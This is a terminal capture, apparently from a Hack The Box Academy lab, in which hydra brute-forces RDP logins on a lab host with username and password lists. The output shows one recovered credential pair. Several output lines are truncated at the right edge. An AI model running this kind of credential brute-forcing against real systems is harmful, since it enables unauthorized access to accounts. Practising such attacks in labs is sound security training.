 connection to 10.129.238.248 closed.
┌─[zihuatanejo@parrot]─[~/HTB_local/Academy]
└──╼ $hydra -L username.list -P password.list rdp://10.129.238.248
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use i
* ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-03 15
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to
e server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connect
[WARNING] the rdp module is experimental. Please test, report - and if possi
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to ski
[DATA] max 4 tasks per 1 server, overall 4 tasks, 21112 login tries (l:104/p
[DATA] attacking rdp://10.129.238.248:3389/
[3389][rdp] account on 10.129.238.248 might be valid but account not active
[3389][rdp] account on 10.129.238.248 might be valid but account not active
[3389][rdp] host: 10.129.238.248 login: chris password: 789456123
[ERROR] freerdp: The connection failed to establish